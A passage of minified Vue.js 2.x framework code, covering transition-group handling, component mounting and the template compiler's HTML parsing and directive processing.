for lists.",this.$parent);var i=this.mode;i&&"in-out"!==i&&"out-in"!==i&&Ii("invalid <transition> mode: "+i,this.$parent);var r=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return r;var a=Bo(r);if(!a)return r;if(this._leaving)return Vo(e,r);var o="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var l=(a.data||(a.data={})).transition=Ho(this),u=this._vnode,c=Bo(u);if(a.data.directives&&a.data.directives.some(Yo)&&(a.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,c)&&!Rt(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var d=c.data.transition=I({},l);if("out-in"===i)return this._leaving=!0,mt(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Vo(e,r);if("in-out"===i){if(Rt(a))return u;var h,f=function(){h()};mt(l,"afterEnter",f),mt(l,"enterCancelled",f),mt(d,"delayLeave",function(e){h=e})}}return r}}},Go=I({tag:String,moveClass:String},qo);function Xo(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Zo(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ko(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,r=t.top-n.top;if(i||r){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(i,"px,").concat(r,"px)"),a.transitionDuration="0s"}}delete Go.mode;var Jo={Transition:Wo,TransitionGroup:{props:Go,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var r=un(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],a=this.children=[],o=Ho(this),s=0;s<r.length;s++){if((h=r[s]).tag)if(null!=h.key&&0!==String(h.key).indexOf("__vlist"))a.push(h),n[h.key]=h,(h.data||(h.data={})).transition=o;else{var l=h.componentOptions,u=l?ki(l.Ctor.options)||l.tag||"":h.tag;Ii("<transition-group> children must be keyed: <".concat(u,">"))}}if(i){var c=[],d=[];for(s=0;s<i.length;s++){var h;(h=i[s]).data.transition=o,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):d.push(h)}this.kept=e(t,null,c),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Xo),e.forEach(Zo),e.forEach(Ko),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,i=n.style;go(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(ho,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(ho,e),n._moveCb=null,yo(n,t))})}}))},methods:{hasMove:function(e,t){if(!so)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ro(n,e)}),io(n,t),n.style.display="none",this.$el.appendChild(n);var i=xo(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};rr.config.mustUseProp=pr,rr.config.isReservedTag=Or,rr.config.isReservedAttr=hr,rr.config.getTagNamespace=Dr,rr.config.isUnknownElement=function(e){if(!J)return!0;if(Or(e))return!1;if(e=e.toLowerCase(),null!=Ar[e])return Ar[e];var t=document.createElement(e);return e.indexOf("-")>-1?Ar[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Ar[e]=/HTMLUnknownElement/.test(t.toString())},I(rr.options.directives,Ro),I(rr.options.components,Jo),rr.prototype.__patch__=J?Oo:L,rr.prototype.$mount=function(e,t){return function(e,t,n){var i;e.$el=t,e.$options.render||(e.$options.render=ye,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?Ii("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):Ii("Failed to mount component: template or render function not defined.",e)),hn(e,"beforeMount"),i=Y.performance&&at?function(){var t=e._name,i=e._uid,r="vue-perf-start:".concat(i),a="vue-perf-end:".concat(i);at(r);var o=e._render();at(a),ot("vue ".concat(t," render"),r,a),at(r),e._update(o,n),at(a),ot("vue ".concat(t," patch"),r,a)}:function(){e._update(e._render(),n)};var r={before:function(){e._isMounted&&!e._isDestroyed&&hn(e,"beforeUpdate")},onTrack:function(t){return hn(e,"renderTracked",[t])},onTrigger:function(t){return hn(e,"renderTriggered",[t])}};new hi(e,i,L,r,!0),n=!1;var a=e._preWatchers;if(a)for(var o=0;o<a.length;o++)a[o].run();return null==e.$vnode&&(e._isMounted=!0,hn(e,"mounted")),e}(this,e=e&&J?Ir(e):void 0,t)},J&&setTimeout(function(){Y.devtools&&ce&&ce.emit("init",rr),Y.productionTip},0);var Qo=/\{\{((?:.|\r?\n)+?)\}\}/g,es=/[-.*+?^${}()|[\]\/\\]/g,ts=E(function(e){var t=e[0].replace(es,"\\$&"),n=e[1].replace(es,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});function ns(e,t){var n=t?ts(t):Qo;if(n.test(e)){for(var i,r,a,o=[],s=[],l=n.lastIndex=0;i=n.exec(e);){(r=i.index)>l&&(s.push(a=e.slice(l,r)),o.push(JSON.stringify(a)));var u=ca(i[1].trim());o.push("_s(".concat(u,")")),s.push({"@binding":u}),l=r+i[0].length}return l<e.length&&(s.push(a=e.slice(l)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}var is={staticKeys:["staticClass"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"class");i&&ns(i,t.delimiters)&&n('class="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.',e.rawAttrsMap.class),i&&(e.staticClass=JSON.stringify(i.replace(/\s+/g," ").trim()));var r=xa(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var rs,as={staticKeys:["staticStyle"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"style");i&&(ns(i,t.delimiters)&&n('style="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.',e.rawAttrsMap.style),e.staticStyle=JSON.stringify(Ua(i)));var r=xa(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},os=function(e){return(rs=rs||document.createElement("div")).innerHTML=e,rs.textContent},ss=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ls=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),us=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),cs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ds=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,hs="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(W.source,"]*"),fs="((?:".concat(hs,"\\:)?").concat(hs,")"),ps=new RegExp("^<".concat(fs)),vs=/^\s*(\/?)>/,ms=new RegExp("^<\\/".concat(fs,"[^>]*>")),gs=/^<!DOCTYPE [^>]+>/i,ys=/^<!\--/,bs=/^<!\[/,ws=w("script,style,textarea",!0),xs={},Ts={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},_s=/&(?:lt|gt|quot|amp|#39);/g,Ss=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Cs=w("pre,textarea",!0),Es=function(e,t){return e&&Cs(e)&&"\n"===t[0]};function ks(e,t){var n=t?Ss:_s;return e.replace(n,function(e){return Ts[e]})}function $s(e,t){for(var n,i,r=[],a=t.expectHTML,o=t.isUnaryTag||j,s=t.canBeLeftOpenTag||j,l=0,u=function(){if(n=e,i&&ws(i)){var u=0,h=i.toLowerCase(),f=xs[h]||(xs[h]=new RegExp("([\\s\\S]*?)(</"+h+"[^>]*>)","i"));T=e.replace(f,function(e,n,i){return u=i.length,ws(h)||"noscript"===h||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Es(h,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-T.length,e=T,d(h,l-u,l)}else{var p=e.indexOf("<");if(0===p){if(ys.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),c(v+3),"continue"}if(bs.test(e)){var m=e.indexOf("]>");if(m>=0)return c(m+2),"continue"}var g=e.match(gs);if(g)return c(g[0].length),"continue";var y=e.match(ms);if(y){var b=l;return c(y[0].length),d(y[1],b,l),"continue"}var w=function(){var t=e.match(ps);if(t){var n={tagName:t[1],attrs:[],start:l};c(t[0].length);for(var i=void 0,r=void 0;!(i=e.match(vs))&&(r=e.match(ds)||e.match(cs));)r.start=l,c(r[0].length),r.end=l,n.attrs.push(r);if(i)return n.unarySlash=i[1],c(i[0].length),n.end=l,n}}();if(w)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===i&&us(n)&&d(i),s(n)&&i===n&&d(n));for(var u=o(n)||!!l,c=e.attrs.length,h=new Array(c),f=0;f<c;f++){var p=e.attrs[f],v=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;h[f]={name:p[1],value:ks(v,m)},t.outputSourceRange&&(h[f].start=p.start+p[0].match(/^\s*/).length,h[f].end=p.end)}u||(r.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:h,start:e.start,end:e.end}),i=n);t.start&&t.start(n,h,u,e.start,e.end)}(w),Es(w.tagName,e)&&c(1),"continue"}var x=void 0,T=void 0,_=void 0;if(p>=0){for(T=e.slice(p);!(ms.test(T)||ps.test(T)||ys.test(T)||bs.test(T)||(_=T.indexOf("<",1))<0);)p+=_,T=e.slice(p);x=e.substring(0,p)}p<0&&(x=e),x&&c(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),!r.length&&t.warn&&t.warn('Mal-formatted tag at end of template: "'.concat(e,'"'),{start:l+e.length}),"break"};e;){if("break"===u())break}function c(t){l+=t,e=e.substring(t)}function d(e,n,a){var o,s;if(null==n&&(n=l),null==a&&(a=l),e)for(s=e.toLowerCase(),o=r.length-1;o>=0&&r[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var u=r.length-1;u>=o;u--)(u>o||!e)&&t.warn&&t.warn("tag <".concat(r[u].tag,"> has no matching end tag."),{start:r[u].start,end:r[u].end}),t.end&&t.end(r[u].tag,n,a);r.length=o,i=o&&r[o-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}d()}var Ms,Os,Ds,As,Ps,Is,Ns,Ls,js,Fs=/^@|^v-on:/,zs=/^v-|^@|^:|^#/,Rs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,qs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Bs=/^\(|\)$/g,Hs=/^\[.*\]$/,Vs=/:(.*)$/,Us=/^:|^\.|^v-bind:/,Ys=/\.[^.\]]+(?=[^\]]*$)/g,Ws=/^v-slot(:|$)|^#/,Gs=/[\r\n]/,Xs=/[ \f\t\r\n]+/g,Zs=/[\s"'<>\/=]/,Ks=E(os),Js="_empty_";function Qs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)!t[e[n].name]||ee||ne||Ms("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function el(e,t){Ms=t.warn||ha,Is=t.isPreTag||j,Ns=t.mustUseProp||j,Ls=t.getTagNamespace||j;var n=t.isReservedTag||j;js=function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))},Ds=fa(t.modules,"transformNode"),As=fa(t.modules,"preTransformNode"),Ps=fa(t.modules,"postTransformNode"),Os=t.delimiters;var i,r,a=[],o=!1!==t.preserveWhitespace,s=t.whitespace,l=!1,u=!1,c=!1;function d(e,t){c||(c=!0,Ms(e,t))}function h(e){if(f(e),l||e.processed||(e=tl(e,t)),a.length||e===i||(i.if&&(e.elseif||e.else)?(p(e),il(i,{exp:e.elseif,block:e})):d("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),r&&!e.forbidden)if(e.elseif||e.else)o=e,(s=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Ms('text "'.concat(e[t].text.trim(),'" between v-if and v-else(-if) ')+"will be ignored.",e[t]),e.pop()}}(r.children))&&s.if?il(s,{exp:o.elseif,block:o}):Ms("v-".concat(o.elseif?'else-if="'+o.elseif+'"':"else"," ")+"used on element <".concat(o.tag,"> without corresponding v-if."),o.rawAttrsMap[o.elseif?"v-else-if":"v-else"]);else{if(e.slotScope){var n=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[n]=e}r.children.push(e),e.parent=r}var o,s;e.children=e.children.filter(function(e){return!e.slotScope}),f(e),e.pre&&(l=!1),Is(e.tag)&&(u=!1);for(var c=0;c<Ps.length;c++)Ps[c](e,t)}function f(e){if(!u)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function p(e){"slot"!==e.tag&&"template"!==e.tag||d("Cannot use <".concat(e.tag,"> as component root element because it may ")+"contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&d("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}return $s(e,{warn:Ms,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,c){var d=r&&r.ns||Ls(e);ee&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];ol.test(i.name)||(i.name=i.name.replace(sl,""),t.push(i))}return t}(n));var f,v=Qs(e,n,r);d&&(v.ns=d),t.outputSourceRange&&(v.start=s,v.end=c,v.rawAttrsMap=v.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){Zs.test(e.name)&&Ms("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",t.outputSourceRange?{start:e.start+e.name.indexOf("["),end:e.start+e.name.length}:void 0)}),"style"!==(f=v).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ue()||(v.forbidden=!0,Ms("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as "+"<".concat(e,">")+", as they will not be parsed.",{start:v.start}));for(var m=0;m<As.length;m++)v=As[m](v,t)||v;l||(!function(e){null!=Ta(e,"v-pre")&&(e.pre=!0)}(v),v.pre&&(l=!0)),Is(v.tag)&&(u=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var i=e.attrs=new Array(n),r=0;r<n;r++)i[r]={name:t[r].name,value:JSON.stringify(t[r].value)},null!=t[r].start&&(i[r].start=t[r].start,i[r].end=t[r].end);else e.pre||(e.plain=!0)}(v):v.processed||(nl(v),function(e){var t=Ta(e,"v-if");if(t)e.if=t,il(e,{exp:t,block:e});else{null!=Ta(e,"v-else")&&(e.else=!0);var n=Ta(e,"v-else-if");n&&(e.elseif=n)}}(v),function(e){null!=Ta(e,"v-once")&&(e.once=!0)}(v)),i||p(i=v),o?h(v):(r=v,a.push(v))},end:function(e,n,i){var o=a[a.length-1];a.length-=1,r=a[a.length-1],t.outputSourceRange&&(o.end=i),h(o)},chars:function(n,i,a){if(r){if(!ee||"textarea"!==r.tag||r.attrsMap.placeholder!==n){var c,h=r.children;if(n=u||n.trim()?"script"===(c=r).tag||"style"===c.tag?n:Ks(n):h.length?s?"condense"===s&&Gs.test(n)?"":" ":o?" ":"":""){u||"condense"!==s||(n=n.replace(Xs," "));var f=void 0,p=void 0;!l&&" "!==n&&(f=ns(n,Os))?p={type:2,expression:f.expression,tokens:f.tokens,text:n}:" "===n&&h.length&&" "===h[h.length-1].text||(p={type:3,text:n}),p&&(t.outputSourceRange&&(p.start=i,p.end=a),h.push(p))}}}else n===e?d("Component template requires a root element, rather than just text.",{start:i}):(n=n.trim())&&d('text "'.concat(n,'" outside root element will be ignored.'),{start:i})},comment:function(e,n,i){if(r){var a={type:3,text:e,isComment:!0};t.outputSourceRange&&(a.start=n,a.end=i),r.children.push(a)}}}),i}function tl(e,t){var n,i;!function(e){var t=xa(e,"key");if(t){if("template"===e.tag&&Ms("<template> cannot be keyed. Place the key on real elements instead.",wa(e,"key")),e.for){var n=e.iterator2||e.iterator1,i=e.parent;n&&n===t&&i&&"transition-group"===i.tag&&Ms("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",wa(e,"key"),!0)}e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(i=xa(n=e,"ref"))&&(n.ref=i,n.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(n)),function(e){var t;"template"===e.tag?((t=Ta(e,"scope"))&&Ms('the "scope" attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.',e.rawAttrsMap.scope,!0),e.slotScope=t||Ta(e,"slot-scope")):(t=Ta(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Ms("Ambiguous combined usage of slot-scope and v-for on <".concat(e.tag,"> ")+"(v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=xa(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||va(e,"slot",n,wa(e,"slot")));if("template"===e.tag){var i=_a(e,Ws);if(i){(e.slotTarget||e.slotScope)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!js(e.parent)&&Ms("<template v-slot> can only appear at the root level inside the receiving component",e);var r=rl(i),a=r.name,o=r.dynamic;e.slotTarget=a,e.slotTargetDynamic=o,e.slotScope=i.value||Js}}else{var i=_a(e,Ws);if(i){js(e)||Ms("v-slot can only be used on components or <template>.",i),(e.slotScope||e.slotTarget)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Ms("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",i);var s=e.scopedSlots||(e.scopedSlots={}),l=rl(i),u=l.name,o=l.dynamic,c=s[u]=Qs("template",[],e);c.slotTarget=u,c.slotTargetDynamic=o,c.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=c,!0}),c.slotScope=i.value||Js,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=xa(e,"name"),e.key&&Ms("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",wa(e,"key")))}(e),function(e){var t;(t=xa(e,"is"))&&(e.component=t);null!=Ta(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ds.length;r++)e=Ds[r](e,t)||e;return function(e){var t,n,i,r,a,o,s,l,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(i=r=u[t].name,a=u[t].value,zs.test(i))if(e.hasBindings=!0,(o=al(i.replace(zs,"")))&&(i=i.replace(Ys,"")),Us.test(i))i=i.replace(Us,""),a=ca(a),(l=Hs.test(i))&&(i=i.slice(1,-1)),0===a.trim().length&&Ms('The value for a v-bind expression cannot be empty. Found in "v-bind:'.concat(i,'"')),o&&(o.prop&&!l&&"innerHtml"===(i=$(i))&&(i="innerHTML"),o.camel&&!l&&(i=$(i)),o.sync&&(s=Ea(a,"$event"),l?ba(e,'"update:"+('.concat(i,")"),s,null,!1,Ms,u[t],!0):(ba(e,"update:".concat($(i)),s,null,!1,Ms,u[t]),D(i)!==$(i)&&ba(e,"update:".concat(D(i)),s,null,!1,Ms,u[t])))),o&&o.prop||!e.component&&Ns(e.tag,e.attrsMap.type,i)?pa(e,i,a,u[t],l):va(e,i,a,u[t],l);else if(Fs.test(i))i=i.replace(Fs,""),(l=Hs.test(i))&&(i=i.slice(1,-1)),ba(e,i,a,o,!1,Ms,u[t],l);else{var c=(i=i.replace(zs,"")).match(Vs),d=c&&c[1];l=!1,d&&(i=i.slice(0,-(d.length+1)),Hs.test(d)&&(d=d.slice(1,-1),l=!0)),ga(e,i,r,a,d,l,o,u[t]),"model"===i&&ll(e,a)}else{var h=ns(a,Os);h&&Ms("".concat(i,'="').concat(a,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.',u[t]),va(e,i,JSON.stringify(a),u[t]),!e.component&&"muted"===i&&Ns(e.tag,e.attrsMap.type,i)&&pa(e,i,"true",u[t])}}(e),e}function nl(e){var t;if(t=Ta(e,"v-for")){var n=function(e){var t=e.match(Rs);if(!t)return;var n={};n.for=t[2].trim();var i=t[1].trim().replace(Bs,""),r=i.match(qs);r?(n.alias=i.replace(qs,"").trim(),n.iterator1=r[1].trim(),r[2]&&(n.iterator2=r[2].trim())):n.alias=i;return n}(t);n?I(e,n):Ms("Invalid v-for expression: ".concat(t),e.rawAttrsMap["v-for"])}}function il(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function rl(e){var t=e.name.replace(Ws,"");return t||("#"!==e.name[0]?t="default":Ms("v-slot shorthand syntax requires a slot name.",e)),Hs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function al(e){var t=e.match(Ys);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ol=/^xmlns:NS\d+/,sl=/^NS\d+:/;function ll(e,t){for(var n=e;n;)n.for&&n.alias===t&&Ms("<".concat(e.tag,' v-model="').concat(t,'">: ')+"You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function ul(e){return Qs(e.tag,e.attrsList.slice(),e.parent)}var cl=[is,as,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var i=void 0;if((n[":type"]||n["v-bind:type"])&&(i=xa(e,"type")),n.type||i||!n["v-bind"]||(i="(".concat(n["v-bind"],").type")),i){var r=Ta(e,"v-if",!0),a=r?"&&(".concat(r,")"):"",o=null!=Ta(e,"v-else",!0),s=Ta(e,"v-else-if",!0),l=ul(e);nl(l),ma(l,"type","checkbox"),tl(l,t),l.processed=!0,l.if="(".concat(i,")==='checkbox'")+a,il(l,{exp:l.if,block:l});var u=ul(e);Ta(u,"v-for",!0),ma(u,"type","radio"),tl(u,t),il(l,{exp:"(".concat(i,")==='radio'")+a,block:u});var c=ul(e);return Ta(c,"v-for",!0),ma(c,":type",i),tl(c,t),il(l,{exp:r,block:c}),o?l.else=!0:s&&(l.elseif=s),l}}}}];var dl,hl,fl={expectHTML:!0,modules:cl,directives:{model:function(e,t,n){sa=n;var i=t.value,r=t.modifiers,a=e.tag,o=e.attrsMap.type;if("input"===a&&"file"===o&&sa("<".concat(e.tag,' v-model="').concat(i,'" type="file">:\n')+"File inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Ca(e,i,r),!1;if("select"===a)!function(e,t,n){var i=n&&n.number,r='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(i?"_n(val)":"val","})"),a="var $$selectedVal = ".concat(r,";");a="".concat(a," ").concat(Ea(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),ba(e,"change",a,null,!0)}(e,i,r);else if("input"===a&&"checkbox"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null",a=xa(e,"true-value")||"true",o=xa(e,"false-value")||"false";pa(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(r,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ba(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(o,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(i?"_n("+r+")":r,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Ea(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Ea(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Ea(t,"$$c"),"}"),null,!0)}(e,i,r);else if("input"===a&&"radio"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null";r=i?"_n(".concat(r,")"):r,pa(e,"checked","_q(".concat(t,",").concat(r,")")),ba(e,"change",Ea(t,r),null,!0)}(e,i,r);else if("input"===a||"textarea"===a)!function(e,t,n){var i=e.attrsMap.type,r=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],a=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(r&&!a){var o=e.attrsMap["v-bind:value"]?"v-bind:value":":value";sa("".concat(o,'="').concat(r,'" conflicts with v-model on the same element ')+"because the latter already expands to a value binding internally",e.rawAttrsMap[o])}var s=n||{},l=s.lazy,u=s.number,c=s.trim,d=!l&&"range"!==i,h=l?"change":"range"===i?Pa:"input",f="$event.target.value";c&&(f="$event.target.value.trim()"),u&&(f="_n(".concat(f,")"));var p=Ea(t,f);d&&(p="if($event.target.composing)return;".concat(p)),pa(e,"value","(".concat(t,")")),ba(e,h,p,null,!0),(c||u)&&ba(e,"blur","$forceUpdate()")}(e,i,r);else{if(!Y.isReservedTag(a))return Ca(e,i,r),!1;sa("<".concat(e.tag,' v-model="').concat(i,'">: ')+"v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0},text:function(e,t){t.value&&pa(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&pa(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:ss,mustUseProp:pr,canBeLeftOpenTag:ls,isReservedTag:Or,getTagNamespace:Dr,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(cl)},pl=E(function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function vl(e,t){e&&(dl=pl(t.staticKeys||""),hl=t.isReservedTag||j,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||x(e.tag)||!hl(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(dl)))}(t);if(1===t.type){if(!hl(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(var n=1,i=t.ifConditions.length;n<i;n++){var a=t.ifConditions[n].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(var i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var ml=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,gl=/\([^)]*?\);*$/,yl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bl={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},wl={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" 